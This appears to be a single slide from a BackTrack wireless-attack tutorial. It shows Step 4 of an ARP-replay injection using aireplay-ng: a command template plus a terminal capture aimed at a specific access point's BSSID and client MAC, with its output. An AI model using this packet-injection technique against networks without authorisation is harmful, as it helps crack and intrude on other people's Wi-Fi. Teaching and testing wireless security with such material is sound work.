 Step 4 : Wait for ARP Packets to Appear
• aireplay-ng -3 –b AA:BB:CC:DD:EE –h MM:NN:OO:PP:QQ mon0
root@bt: ~
File Edit View Terminal Help
root@bt:~# aireplay-ng -3  -b 98:fc:11:c9:14:22   -h 00:c0:ca:50:f8:32 mon0
12:38:49  Waiting for beacon frame (BSSID: 98:FC:11:C9:14:22) on channel 6
Saving ARP requests in replay_arp-1004-123849.cap
You should also start airodump-ng to capture replies.
Read 29 packets (got 0 ARP requests and 2 ACKs), sent 0 packets...(0 pps)
< back | track 5